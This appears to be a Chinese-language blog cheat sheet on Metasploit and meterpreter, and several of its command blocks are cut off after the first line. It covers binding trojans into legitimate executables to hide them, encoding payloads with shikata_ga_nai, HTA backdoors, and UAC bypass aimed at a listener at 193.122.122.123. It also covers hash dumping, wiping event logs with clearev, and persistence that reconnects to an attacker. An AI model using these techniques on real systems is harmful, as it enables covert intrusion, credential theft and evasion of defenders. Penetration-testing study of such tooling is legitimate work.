metasploit小结

meterpreter shell常识

mefconsole启动时在哪个目录,下载下来的文件就在哪个目录,也可以通过lcd命令切换本地临时目录。

getuid:查看当前权限

edit命令:就是msf中的vim,



edit 文件pgrep命令:从进程中筛选,并显示pid,比如pgrep notepad

kill和pkill命令:kill是根据pid杀死进程的,pkill是根据进程名杀死进程的,比如

pkill notepadps:列出所有进程,pid是当前进程id,ppid是父进程id

reg:操作注册表,自行百度

suspend

:暂停一个进程,或者恢复一个进程(-r参数) windows shell中执行set:查看环境变量

idletime:空闲时间,用户多久没有使用这台pc了

生成木马:

1 | -p 指定payload |

将木马捆绑到1.exe (-x和-k参数)

1 | -x 参数指定一个正常文件 |

此外还有个-k参数,正常-x参数会寻找程序入口(EntryPoint),绑定在程序内部增加隐蔽性,当找不到入口时可以使用-k参数将木马捆绑,这种捆绑方式和原程序互不干扰,并行线程,保证了原始程序的正常使用,看起来很正常。

查看高级选项:

1 | show advanced |

启动监听:

1 | use exploit/multi/Handler |

msfconsole查看任务:

1 | jobs //列出所有工作,比如run -j在后台运行会被列出 |

查看会话:

1 | sessions -l //列出活动会话 |

meterpreter shell常用命令:

1 | help //查看命令 |

msfconselo常用命令:

1 | msfconsole -q //静默启动,不显示logo |

混淆器encoder (-e)

可以使用

msfvenom -l encoder命令查看全部混淆器,和品质用-e参数指定混淆器,-i参数设置混淆次数

比如

-e x86/shikata_ga_nai -i 10



hta后门

hta是html的一种格式,windows可以直接执行,msf生成的hta是调用powershell生成后门的。

使用

-f hta-psh指定生成hta文件

系统操作

自带的提权:getsystem //容易失败,可以使用exploit中专用的提权模块

降权:rev2self //提权后可以降权

擦除入侵痕迹:clearev //需要高权限

提权:

getprivs:一般提权,权限提升不明显

getsystem: 尝试获取system权限

bypassuac:

use exploit/windows/local/bypassuac

set session 1 //哪个session需要提权

set payload //默认payload是windows/meterpreter/reverse_tcp

set lhost 193.122.122.123 //ip

set lport 12345 //端口

//也可以使用payload exploit/windows/local/bypassuac_eventvwr



hashdump

hashdump经测试,直接使用会报错,需要在meterpreter shell中运行下面的命令才行:

网络相关:

portfwd:

1 | portfwd:端口转发,代理出网,将受害者的端口转发到攻击机的端口(内网机器出网) |



持久化

设置AutoRunScript,当meterpreter上线后自动执行持久化命令

1 | use exploit/multi/handler |

获取meterpreter shell后可以进行持久化

持久化之前要尽可能的提高权限(system)

因为要向system目录下写文件并设置自启

可以设置开机自启、定时回连等功能



在meterpreter shell中通过

run persistence -h获取帮助文档

常用参数:

-X:开机自启

-i

:每隔 秒会自动回连 -p

: 指定回连端口 -r

:指定回连ip -S:作为服务启动

-U:用户登录时自启动

-P :指定payload 默认 windows/meterpreter/reverse_tcp

操作注册表reg

获取到system权限后,或者administrator权限可以进入meterpreter shell操作注册表,命令:

疑难杂症:



当出现下图这种情况时,一般是监听时payload没设置对。